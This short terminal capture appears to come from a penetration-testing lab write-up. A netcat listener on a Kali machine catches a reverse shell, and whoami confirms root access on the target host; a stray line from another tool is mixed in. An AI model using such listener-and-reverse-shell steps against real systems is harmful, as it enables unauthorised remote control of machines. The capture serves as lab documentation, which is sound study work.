 ┌──(root㉿kali)-[/usr/share/seclists/Discovery/Web-Content]
└─# rlwrap -cAr nc -lnvp 30455
Done
Event log (37) All issues
listening on [any] 30455 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.124.147] 59912
bash: cannot set terminal process group (304): Inappropriate ioctl for device
bash: no job control in this shell
[root@hawat http]# whoami
whoami
root
[root@hawat http]#